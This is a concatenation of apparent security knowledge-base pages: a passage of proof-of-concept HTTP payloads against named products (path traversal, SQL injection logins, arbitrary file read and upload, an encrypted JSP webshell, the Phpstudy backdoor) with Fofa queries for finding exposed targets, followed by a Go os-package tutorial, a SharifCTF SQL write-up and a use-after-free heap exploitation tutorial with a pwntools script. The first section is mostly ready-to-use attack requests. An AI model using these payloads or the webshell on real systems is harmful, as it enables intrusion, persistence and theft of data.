Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 99
func=checkserver&webServerName=127.0.0.1:6132/%0d@/home/coremail/web/webapp/justtest.jsp%20shenye
```
```
/coremail/justtest.jsp
```
---
## Other
### NVMS-1000
> Fofa : app="TVT-NVMS-1000"
**路径遍历漏洞**
- POC | Payload | exp
```
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: **.**.**.**
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
```
### 远秋医学技能考试系统
> Fofa : 远秋医学技能考试系统
**SQL注入漏洞**
- POC | Payload | exp
```
/NewsDetailPage.aspx?key=news&id=1
```
### 汉王人脸考勤管理系统
> Fofa : title="汉王人脸考勤管理系统"
**万能密码**
- POC | Payload | exp
```
用户名 user: or' or 1=1--
密码 or
```
**SQL 注入**
- POC | Payload | exp
```
POST /Login/Check HTTP/1.1
Host: xxx.xxx.xxx.xxx
Content-Length: 26
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://xxx.xxx.xxx.xxx:10000
Referer: http://xxx.xxx.xxx.xxx:10000/Login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=yr1cr5dd5c4g5tl33pu2yyep
Connection: close
strName=admin&strPwd=admin
```
### 会捷通云视讯平台
**相关文章**
- [会捷通云视讯平台2洞复现](https://mp.weixin.qq.com/s/HVTyxG-ZZdwv7NFLn3G3Bw)
**登陆逻辑漏洞**
- POC | Payload | exp
```
修改错误返回包 为正确的返回包
{"token":null,"result":null}
```
**任意文件读取**
- POC | Payload | exp
```
POST /fileDownload?action=downloadBackupFile HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fullPath=/etc/passwd
```
**目录遍历**
- POC | Payload | exp
```
/him/api/rest/V1.0/system/log/list?filePath=../
```
---
### 好视通视频会议系统
> fofa: app="Hanming-Video-Conferencing"
**任意文件下载**
- POC | Payload | exp
```
/register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
```
---
### 和信云桌面
> fofa: body="和信下一代云桌面"
**核心创天云桌面系统远程命令执行**
- POC | Payload | exp
```
POST /Upload/upload_file.php?l=test HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv
Content-Length: 183
------WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/avif
<?php phpinfo(); ?>
------WebKitFormBoundaryfcKRltGv--
```
---
### 联软准入系统
**联软准入系统任意文件上传**
- POC | Payload | exp
- [联软准入系统任意文件上传](https://www.hedysx.com/2627.html)
```
POST /uai/download/uploadfileToPath.htm HTTP/1.1
HOST: xxxxx
-----------------------------570xxxxxxxxx6025274xxxxxxxx1
Content-Disposition: form-data; name="input_localfile"; filename="xxx.jsp"
Content-Type: image/png
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
-----------------------------570xxxxxxxxx6025274xxxxxxxx1
Content-Disposition: form-data; name="uploadpath"
../webapps/notifymsg/devreport/
-----------------------------570xxxxxxxxx6025274xxxxxxxx1--
```
---
### ClusterEngine
> Fofa: title="TSCEV4.0"
**CVE-2020-21224**
- [NS-Sp4ce/Inspur](https://github.com/NS-Sp4ce/Inspur)
---
### 华视美达
**相关文章**
- [记一次前台sql到rce代审](https://mp.weixin.qq.com/s/x5pSnrXU5mKgnH9aNicHxQ)
---
### Centos-Web-Panel
**CVE-2018-18323**
- POC | Payload | exp
- https://packetstormsecurity.com/files/149795/Centos-Web-Panel-0.9.8.480-XSS-LFI-Code-Execution.html
```
/admin/index.php?module=file_editor&file=/../../../../../../../../../../../etc/passwd
```
**CVE-2021-45467**
- 相关文章
- [CVE-2021-45467: CWP CentOS Web Panel - preauth RCE](https://octagon.net/blog/2022/01/22/cve-2021-45467-cwp-centos-web-panel-preauth-rce/) - `stristr()` 绕过
---
### WebPageTest
**相关文章**
- [The Tale of a Click leading to RCE](https://medium.com/manomano-tech/the-tale-of-a-click-leading-to-rce-8f68fe93545d)
---
### Oracle Access Manager
**CVE-2021-35587**
- 相关文章
- [CVE-2021-35587 Oracle Access Manager反序列化漏洞分析与命令回显构造](https://mp.weixin.qq.com/s/nRZWYxUZRKeOX5hebRc7-Q)
---
### RDWA
**相关工具**
- [p0dalirius/RDWArecon](https://github.com/p0dalirius/RDWArecon) - A python script to extract information from a Microsoft Remote Desktop Web Access (RDWA) application
---
### Phpstudy
**Phpstudy 后门 RCE**
- POC | Payload | exp
```
GET /1.php HTTP/1.1
Host: example.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding:gzip,deflate
Accept-Charset:这里就是要执行的命令base64加密 c3lzdGVtKCdjYWxjLmV4ZScpOw==
Cookie: UM_distinctid=16ae380e49f27e-0987ab403bca49-3c604504-1fa400-16ae380e4a011b; CNZZDATA3801251=cnzz_eid%3D1063495559-1558595034-%26ntime%3D1559102092; CNZZDATA1670348=cnzz_eid%3D213162126-1559207282-%26ntime%3D1559207282
Connection: close
```
**PhpStudy nginx 解析漏洞**
- 描述
此次漏洞是 Nginx 的解析漏洞,由于 phpstudy 中配置文件的不当,造成了 / xx.php 解析漏洞,故此将文件解析为 php 运行。
- 相关文章
- [phpStudy默认配置致Nginx解析漏洞复现](https://mp.weixin.qq.com/s/nMgFxNzWfCe7m5DtkIBkgQ)
- POC | Payload | exp
需要把 php 恶意文件上传到服务器。
```
<?php phpinfo();?>
```
通过 /x.txt/x.php 方式访问上传的图片地址,解析 php 代码。
|
sec-knowleage
|
# OS 包
---
**Source & Reference**
- [Go语言os包用法简述](http://c.biancheng.net/view/5572.html)
---
os 标准包,是一个比较重要的包,顾名思义,主要是在服务器上进行系统的基本操作,如文件操作,目录操作,执行命令,信号与中断,进程,系统状态等等.在 os 包下,有 exec,signal,user 三个子包.
**启动外部命令和程序**
写命令行程序时需要对命令参数进行解析,这时我们可以使用 os 库.os 库可以通过变量 Args 来获取命令参数,os.Args 返回一个字符串数组,其中第一个参数就是执行文件本身.
```go
package main
import (
"fmt"
"os"
)
func main() {
fmt.Println(os.Args)
}
```
编译执行后执行
```
$ ./cmd -user="root"
[./cmd -user=root]
```
这种方式对于简单的参数格式还能使用,一旦面对复杂的参数格式,比较费时费劲,所以这时我们会选择 flag 库.
在 os 包中,相关函数名字和作用有较重的 Unix 风,比如:
```go
func Chdir(dir string) error //chdir 将当前工作目录更改为 dir 目录
func Getwd() (dir string, err error) //获取当前目录
func Chmod(name string, mode FileMode) error //更改文件的权限
func Chown(name string, uid, gid int) error //更改文件拥有者 owner
func Chtimes(name string, atime time.Time, mtime time.Time) error func Clearenv() //清除所有环境变量(慎用)
func Environ() []string //返回所有环境变量
func Exit(code int) //系统退出,并返回 code,其中 0 表示执行成功并退出,非 0 表示错误并退出
```
在 os 包中,有关文件的处理也有很多方法,如:
```go
func Create(name string) (file File, err error) // Create 采用模式 0666 创建一个名为 name 的文件,如果文件已存在会截断它(为空文件)
func Open(name string) (file File, err error) // Open 打开一个文件用于读取.
func (f File) Stat() (fi FileInfo, err error) // Stat 返回描述文件 f 的 FileInfo 类型值
func (f File) Readdir(n int) (fi []FileInfo, err error) // Readdir 读取目录 f 的内容,返回一个有 n 个成员的 []FileInfo
func (f File) Read(b []byte) (n int, err error) // Read 方法从 f 中读取最多 len(b) 字节数据并写入 b
func (f File) WriteString(s string) (ret int, err error) // 向文件中写入字符串
func (f File) Sync() (err error) // Sync 递交文件的当前内容进行稳定的存储.
func (f File) Close() error // Close 关闭文件 f
```
在 os 包中有一个 StartProcess 函数可以调用或启动外部系统命令和二进制可执行文件;它的第一个参数是要运行的进程,第二个参数用来传递选项或参数,第三个参数是含有系统环境基本信息的结构体.
这个函数返回被启动进程的 `id(pid)`,或者启动失败返回错误.
```go
package main
import (
"fmt"
"os"
)
func main() {
// 1) os.StartProcess //
/*********************/
/* Linux: */
env := os.Environ()
procAttr := &os.ProcAttr{
Env: env,
Files: []*os.File{
os.Stdin,
os.Stdout,
os.Stderr,
},
}
// 1st example: list files
Pid, err := os.StartProcess("/bin/ls", []string{"ls", "-l"}, procAttr)
if err != nil {
fmt.Printf("Error %v starting process!", err) //
os.Exit(1)
}
fmt.Printf("The process id is %v", pid)
}
```
**os/signal 信号处理**
一个运行良好的程序在退出(正常退出或者强制退出,如 ctrl+c,kill 等)时是可以执行一段清理代码,将收尾工作做完后再真正退出.一般采用系统 Signal 来通知系统退出,如 kill pid.在程序中针对一些系统信号设置了处理函数,当收到信号后,会执行相关清理程序或通知各个子进程做自清理.
Go 语言的系统信号处理主要涉及 os 包、os.signal 包以及 syscall 包.其中最主要的函数是 signal 包中的 Notify 函数:
```go
func Notify(c chan<- os.Signal, sig …os.Signal)
```
该函数会将进程收到的系统 Signal 转发给 channel c.如果没有传入 sig 参数,那么 Notify 会将系统收到的所有信号转发给 channel c.
Notify 会根据传入的 os.Signal,监听对应 Signal 信号,`Notify()` 方法会将接收到对应 os.Signal 往一个 channel c 中发送.
下面代码以 syscall.SIGUSR2 信息为例,说明了具体实现:
```go
package main
import (
"fmt"
"os"
"os/signal"
"syscall"
"time"
)
func main() {
go signalListen()
for {
time.Sleep(10 * time.Second)
}
}
func signalListen() {
c := make(chan os.Signal)
signal.Notify(c, syscall.SIGUSR2)
for {
s := <-c
//收到信号后的处理,这里只是输出信号内容,可以做一些更有意思的事
fmt.Println("get signal:", s)
}
}
```
|
sec-knowleage
|
## SQL (Pwn, 150p)
> Our website executes your PostgreSQL queries. And flags are nicely formatted.
###ENG
[PL](#pl-version)
We are given address of webpage that executes our queries on CTF database. There is flag we are looking for in that database. Looks like that challenge is trivial, doesn't it?

Unfortunatelly, there are two problems:
* we have to present PoW (proof of work) before each request
* query can't contain where, because otherwise engine will refuse to execute it
Whatever, we start with getting column and table names from information_schema. We used simple script for that:
```python
import requests, hashlib, time, sys
def query(sql):
r=requests.get("http://ctf.sharif.edu:36455/chal/sql/")
nonce=r.text.split("\n")[7].split(" ")[1]
i=1
s=""
print "Looking for collision"
start=time.time()
while True:
if i%1000000==0:
print i
print time.time()-start, "s"
s=str(i)+nonce
m=hashlib.sha1()
m.update(s)
if m.hexdigest()[0:5]=="00000":
break
i+=1
print "Found collision: "+str(i)
r=requests.post("http://ctf.sharif.edu:36455/chal/sql/", cookies=r.cookies,
data={ "pow":str(i), "sql":sql } )
print r.text
query(sys.argv[1])
```
Where may be forbidden, but ORDER BY is not, so we can easily substitute WHERE by it, using ORDER BY (CASE WHEN condition THEN 1 ELSE 0 END).
Implementing that idea...
python hack.py "select * from messages order by (case when msg like '%Sharif%' then 1 else 0 end) desc"
...
<td>95321145</td>
<td>SharifCTF{f1c16ea7b34877811e4662101b6a0d30}</td>
<td>1</td>
Chalegne solved
###PL version
Jest podany adres strony, która uruchamia nasze zapytania SQL na bazie CTFa. W bazie jest flaga. Czy może być prościej?

Niestety, są dwa utrudnienia:
* trzeba przedstawiać PoW przed każdym requestem
* zaptytanie nie może zawierać "WHERE" (bo inaczej jest odrzucane)
Tak czy inaczej, zaczynamy od zapytanie o kolumny i istniejące tabele (do tabeli information_schema), używając prostego skryptu:
```python
import requests, hashlib, time, sys
def query(sql):
r=requests.get("http://ctf.sharif.edu:36455/chal/sql/")
nonce=r.text.split("\n")[7].split(" ")[1]
i=1
s=""
print "Looking for collision"
start=time.time()
while True:
if i%1000000==0:
print i
print time.time()-start, "s"
s=str(i)+nonce
m=hashlib.sha1()
m.update(s)
if m.hexdigest()[0:5]=="00000":
break
i+=1
print "Found collision: "+str(i)
r=requests.post("http://ctf.sharif.edu:36455/chal/sql/", cookies=r.cookies,
data={ "pow":str(i), "sql":sql } )
print r.text
query(sys.argv[1])
```
O ile where jest zakazane, to ORDER BY nie jest, więc można łatwo uzyskać interesujący nas rekord używając ORDER BY (CASE WHEN warunek THEN 1 ELSE 0 END).
Implementując ten pomysł...
python hack.py "select * from messages order by (case when msg like '%Sharif%' then 1 else 0 end) desc"
...
<td>95321145</td>
<td>SharifCTF{f1c16ea7b34877811e4662101b6a0d30}</td>
<td>1</td>
Zadanie zrobione.
|
sec-knowleage
|
# Use After Free
## 原理
简单的说,Use After Free 就是其字面所表达的意思,当一个内存块被释放之后再次被使用。但是其实这里有以下几种情况
- 内存块被释放后,其对应的指针被设置为 NULL , 然后再次使用,自然程序会崩溃。
- 内存块被释放后,其对应的指针没有被设置为 NULL ,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么**程序很有可能可以正常运转**。
- 内存块被释放后,其对应的指针没有被设置为NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,**就很有可能会出现奇怪的问题**。
而我们一般所指的 **Use After Free** 漏洞主要是后两种。此外,**我们一般称被释放后没有被设置为NULL的内存指针为dangling pointer。**
这里给出一个简单的例子
```c++
#include <stdio.h>
#include <stdlib.h>
typedef struct name {
char *myname;
void (*func)(char *str);
} NAME;
void myprint(char *str) { printf("%s\n", str); }
void printmyname() { printf("call print my name\n"); }
int main() {
NAME *a;
a = (NAME *)malloc(sizeof(struct name));
a->func = myprint;
a->myname = "I can also use it";
a->func("this is my function");
// free without modify
free(a);
a->func("I can also use it");
// free with modify
a->func = printmyname;
a->func("this is my function");
// set NULL
a = NULL;
printf("this pogram will crash...\n");
a->func("can not be printed...");
}
```
运行结果如下
```shell
➜ use_after_free git:(use_after_free) ✗ ./use_after_free
this is my function
I can also use it
call print my name
this pogram will crash...
[1] 38738 segmentation fault (core dumped) ./use_after_free
```
## 例子
这里我们以 HITCON-training 中的 [lab 10 hacknote](https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/heap/use_after_free/hitcon-training-hacknote) 为例。
### 功能分析
我们可以简单分析下程序,可以看出在程序的开头有个menu函数,其中有
```c
puts(" 1. Add note ");
puts(" 2. Delete note ");
puts(" 3. Print note ");
puts(" 4. Exit ");
```
故而程序应该主要有3个功能。之后程序会根据用户的输入执行相应的功能。
#### add_note
根据程序,我们可以看出程序最多可以添加5个note。每个note有两个字段put与content,其中put会被设置为一个函数,其函数会输出 content 具体的内容。
```c++
unsigned int add_note()
{
note *v0; // ebx
signed int i; // [esp+Ch] [ebp-1Ch]
int size; // [esp+10h] [ebp-18h]
char buf; // [esp+14h] [ebp-14h]
unsigned int v5; // [esp+1Ch] [ebp-Ch]
v5 = __readgsdword(0x14u);
if ( count <= 5 )
{
for ( i = 0; i <= 4; ++i )
{
if ( !notelist[i] )
{
notelist[i] = malloc(8u);
if ( !notelist[i] )
{
puts("Alloca Error");
exit(-1);
}
notelist[i]->put = print_note_content;
printf("Note size :");
read(0, &buf, 8u);
size = atoi(&buf);
v0 = notelist[i];
v0->content = malloc(size);
if ( !notelist[i]->content )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, notelist[i]->content, size);
puts("Success !");
++count;
return __readgsdword(0x14u) ^ v5;
}
}
}
else
{
puts("Full");
}
return __readgsdword(0x14u) ^ v5;
}
```
#### print_note
print_note就是简单的根据给定的note的索引来输出对应索引的note的内容。
```c
unsigned int print_note()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( notelist[v1] )
notelist[v1]->put(notelist[v1]);
return __readgsdword(0x14u) ^ v3;
}
```
#### delete_note
delete_note 会根据给定的索引来释放对应的note。但是值得注意的是,在 删除的时候,只是单纯进行了free,而没有设置为NULL,那么显然,这里是存在Use After Free的情况的。
```c
unsigned int del_note()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( notelist[v1] )
{
free(notelist[v1]->content);
free(notelist[v1]);
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
```
### 利用分析
我们可以看到 Use After Free 的情况确实可能会发生,那么怎么可以让它发生并且进行利用呢?需要同时注意的是,这个程序中还有一个magic函数,我们有没有可能来通过use after free 来使得这个程序执行magic函数呢?**一个很直接的想法是修改note的put字段为magic函数的地址,从而实现在执行print note 的时候执行magic函数。** 那么该怎么执行呢?
我们可以简单来看一下每一个note生成的具体流程
1. 程序申请8字节内存用来存放note中的put以及content指针。
2. 程序根据输入的size来申请指定大小的内存,然后用来存储content。
+-----------------+
| put |
+-----------------+
| content | size
+-----------------+------------------->+----------------+
| real |
| content |
| |
+----------------+
那么,根据我们之前在堆的实现中所学到的,显然note是一个fastbin chunk(大小为16字节)。我们的目的是希望一个note的put字段为magic的函数地址,那么我们必须想办法让某个note的put指针被覆盖为magic地址。由于程序中只有唯一的地方对put进行赋值。所以我们必须利用写real content的时候来进行覆盖。具体采用的思路如下
- 申请note0,real content size为16(大小与note大小所在的bin不一样即可)
- 申请note1,real content size为16(大小与note大小所在的bin不一样即可)
- 释放note0
- 释放note1
- 此时,大小为16的fast bin chunk中链表为note1->note0
- 申请note2,并且设置real content的大小为8,那么根据堆的分配规则
- note2其实会分配note1对应的内存块。
- real content 对应的chunk其实是note0。
- 如果我们这时候向note2 real content的chunk部分写入magic的地址,那么由于我们没有note0为NULL。当我们再次尝试输出note0的时候,程序就会调用magic函数。
### 利用脚本
```python
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
r = process('./hacknote')
def addnote(size, content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def delnote(idx):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
def printnote(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
#gdb.attach(r)
magic = 0x08048986
addnote(32, "aaaa") # add note 0
addnote(32, "ddaa") # add note 1
delnote(0) # delete note 0
delnote(1) # delete note 1
addnote(8, p32(magic)) # add note 2
printnote(0) # print note 0
r.interactive()
```
我们可以具体看一下执行的流程,首先先下断点
**两处malloc下断点**
```shell
gef➤ b *0x0804875C
Breakpoint 1 at 0x804875c
gef➤ b *0x080486CA
Breakpoint 2 at 0x80486ca
```
**两处free下断点**
```shell
gef➤ b *0x08048893
Breakpoint 3 at 0x8048893
gef➤ b *0x080488A9
Breakpoint 4 at 0x80488a9
```
然后继续执行程序,可以看出申请note0时,所申请到的内存块地址为0x0804b008。(eax存储函数返回值)
```asm
$eax : 0x0804b008 → 0x00000000
$ebx : 0x00000000
$ecx : 0xf7fac780 → 0x00000000
$edx : 0x0804b008 → 0x00000000
$esp : 0xffffcf10 → 0x00000008
$ebp : 0xffffcf48 → 0xffffcf68 → 0x00000000
$esi : 0xf7fac000 → 0x001b1db0
$edi : 0xf7fac000 → 0x001b1db0
$eip : 0x080486cf → <add_note+89> add esp, 0x10
$cs : 0x00000023
$ss : 0x0000002b
$ds : 0x0000002b
$es : 0x0000002b
$fs : 0x00000000
$gs : 0x00000063
$eflags: [carry PARITY adjust zero SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
0x80486c2 <add_note+76> add DWORD PTR [eax], eax
0x80486c4 <add_note+78> add BYTE PTR [ebx+0x86a0cec], al
0x80486ca <add_note+84> call 0x80484e0 <malloc@plt>
→ 0x80486cf <add_note+89> add esp, 0x10
0x80486d2 <add_note+92> mov edx, eax
0x80486d4 <add_note+94> mov eax, DWORD PTR [ebp-0x1c]
0x80486d7 <add_note+97> mov DWORD PTR [eax*4+0x804a070], edx
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
['0xffffcf10', 'l8']
8
0xffffcf10│+0x00: 0x00000008 ← $esp
0xffffcf14│+0x04: 0x00000000
0xffffcf18│+0x08: 0xf7e29ef5 → <strtol+5> add eax, 0x18210b
0xffffcf1c│+0x0c: 0xf7e27260 → <atoi+16> add esp, 0x1c
0xffffcf20│+0x10: 0xffffcf58 → 0xffff0a31 → 0x00000000
0xffffcf24│+0x14: 0x00000000
0xffffcf28│+0x18: 0x0000000a
0xffffcf2c│+0x1c: 0x00000000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
---Type <return> to continue, or q <return> to quit---
[#0] 0x80486cf → Name: add_note()
[#1] 0x8048ac5 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ heap chunk 0x0804b008
UsedChunk(addr=0x804b008, size=0x10)
Chunk size: 16 (0x10)
Usable size: 12 (0xc)
Previous chunk size: 0 (0x0)
PREV_INUSE flag: On
IS_MMAPPED flag: Off
NON_MAIN_ARENA flag: Off
```
**申请note 0的content的地址为0x0804b018**
```asm
$eax : 0x0804b018 → 0x00000000
$ebx : 0x0804b008 → 0x0804865b → <print_note_content+0> push ebp
$ecx : 0xf7fac780 → 0x00000000
$edx : 0x0804b018 → 0x00000000
$esp : 0xffffcf10 → 0x00000020
$ebp : 0xffffcf48 → 0xffffcf68 → 0x00000000
$esi : 0xf7fac000 → 0x001b1db0
$edi : 0xf7fac000 → 0x001b1db0
$eip : 0x08048761 → <add_note+235> add esp, 0x10
$cs : 0x00000023
$ss : 0x0000002b
$ds : 0x0000002b
$es : 0x0000002b
$fs : 0x00000000
$gs : 0x00000063
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identification]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
0x8048752 <add_note+220> mov al, ds:0x458b0804
0x8048757 <add_note+225> call 0x581173df
0x804875c <add_note+230> call 0x80484e0 <malloc@plt>
→ 0x8048761 <add_note+235> add esp, 0x10
0x8048764 <add_note+238> mov DWORD PTR [ebx+0x4], eax
0x8048767 <add_note+241> mov eax, DWORD PTR [ebp-0x1c]
0x804876a <add_note+244> mov eax, DWORD PTR [eax*4+0x804a070]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
['0xffffcf10', 'l8']
8
0xffffcf10│+0x00: 0x00000020 ← $esp
0xffffcf14│+0x04: 0xffffcf34 → 0xf70a3233
0xffffcf18│+0x08: 0x00000008
0xffffcf1c│+0x0c: 0xf7e27260 → <atoi+16> add esp, 0x1c
0xffffcf20│+0x10: 0xffffcf58 → 0xffff0a31 → 0x00000000
0xffffcf24│+0x14: 0x00000000
0xffffcf28│+0x18: 0x0000000a
0xffffcf2c│+0x1c: 0x00000000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
---Type <return> to continue, or q <return> to quit---
[#0] 0x8048761 → Name: add_note()
[#1] 0x8048ac5 → Name: main()
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ heap chunk 0x0804b018
UsedChunk(addr=0x804b018, size=0x28)
Chunk size: 40 (0x28)
Usable size: 36 (0x24)
Previous chunk size: 0 (0x0)
PREV_INUSE flag: On
IS_MMAPPED flag: Off
NON_MAIN_ARENA flag: Off
```
类似的,我们可以得到note1的地址以及其content的地址分别为0x0804b040 和0x0804b050。
同时,我们还可以看到note0与note1对应的content确实是相应的内存块。
```asm
gef➤ grep aaaa
[+] Searching 'aaaa' in memory
[+] In '[heap]'(0x804b000-0x806c000), permission=rw-
0x804b018 - 0x804b01c → "aaaa"
gef➤ grep ddaa
[+] Searching 'ddaa' in memory
[+] In '[heap]'(0x804b000-0x806c000), permission=rw-
0x804b050 - 0x804b054 → "ddaa"
```
下面就是free的过程了。我们可以依次发现首先,note0的content被free
```asm
→ 0x8048893 <del_note+143> call 0x80484c0 <free@plt>
↳ 0x80484c0 <free@plt+0> jmp DWORD PTR ds:0x804a018
0x80484c6 <free@plt+6> push 0x18
0x80484cb <free@plt+11> jmp 0x8048480
0x80484d0 <__stack_chk_fail@plt+0> jmp DWORD PTR ds:0x804a01c
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
['0xffffcf20', 'l8']
8
0xffffcf20│+0x00: 0x0804b018 → "aaaa" ← $esp
```
然后是note0本身
```asm
→ 0x80488a9 <del_note+165> call 0x80484c0 <free@plt>
↳ 0x80484c0 <free@plt+0> jmp DWORD PTR ds:0x804a018
0x80484c6 <free@plt+6> push 0x18
0x80484cb <free@plt+11> jmp 0x8048480
0x80484d0 <__stack_chk_fail@plt+0> jmp DWORD PTR ds:0x804a01c
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
['0xffffcf20', 'l8']
8
0xffffcf20│+0x00: 0x0804b008 → 0x0804865b → <print_note_content+0> push ebp ← $esp
```
当delete结束后,我们观看一下bins,可以发现,确实其被存放在对应的fast bin中,
```c++
gef➤ heap bins
───────────────────────────────────────────────────────────[ Fastbins for arena 0xf7fac780 ]───────────────────────────────────────────────────────────
Fastbins[idx=0, size=0x8] ← UsedChunk(addr=0x804b008, size=0x10)
Fastbins[idx=1, size=0xc] 0x00
Fastbins[idx=2, size=0x10] 0x00
Fastbins[idx=3, size=0x14] ← UsedChunk(addr=0x804b018, size=0x28)
Fastbins[idx=4, size=0x18] 0x00
Fastbins[idx=5, size=0x1c] 0x00
Fastbins[idx=6, size=0x20] 0x00
```
当我们将note1也全部删除完毕后,再次观看bins。可以看出,后删除的chunk块确实处于表头。
```asm
gef➤ heap bins
───────────────────────────────────────────────────────────[ Fastbins for arena 0xf7fac780 ]───────────────────────────────────────────────────────────
Fastbins[idx=0, size=0x8] ← UsedChunk(addr=0x804b040, size=0x10) ← UsedChunk(addr=0x804b008, size=0x10)
Fastbins[idx=1, size=0xc] 0x00
Fastbins[idx=2, size=0x10] 0x00
Fastbins[idx=3, size=0x14] ← UsedChunk(addr=0x804b050, size=0x28) ← UsedChunk(addr=0x804b018, size=0x28)
Fastbins[idx=4, size=0x18] 0x00
Fastbins[idx=5, size=0x1c] 0x00
Fastbins[idx=6, size=0x20] 0x00
```
那么,此时即将要申请note2,我们可以看下note2都申请到了什么内存块,如下
**申请note2对应的内存块为0x804b040,其实就是note1对应的内存地址。**
```asm
[+] Heap-Analysis - malloc(8)=0x804b040
[+] Heap-Analysis - malloc(8)=0x804b040
0x080486cf in add_note ()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax : 0x0804b040 → 0x0804b000 → 0x00000000
$ebx : 0x00000000
$ecx : 0xf7fac780 → 0x00000000
$edx : 0x0804b040 → 0x0804b000 → 0x00000000
$esp : 0xffffcf10 → 0x00000008
$ebp : 0xffffcf48 → 0xffffcf68 → 0x00000000
$esi : 0xf7fac000 → 0x001b1db0
$edi : 0xf7fac000 → 0x001b1db0
$eip : 0x080486cf → <add_note+89> add esp, 0x10
$cs : 0x00000023
$ss : 0x0000002b
$ds : 0x0000002b
$es : 0x0000002b
$fs : 0x00000000
$gs : 0x00000063
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identification]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
0x80486c2 <add_note+76> add DWORD PTR [eax], eax
0x80486c4 <add_note+78> add BYTE PTR [ebx+0x86a0cec], al
0x80486ca <add_note+84> call 0x80484e0 <malloc@plt>
→ 0x80486cf <add_note+89> add esp, 0x10
```
**申请note2的content的内存地址为0x804b008,就是note0对应的地址,即此时我们向note2的content写内容,就会将note0的put字段覆盖。**
```asm
gef➤ n 1
[+] Heap-Analysis - malloc(8)=0x804b008
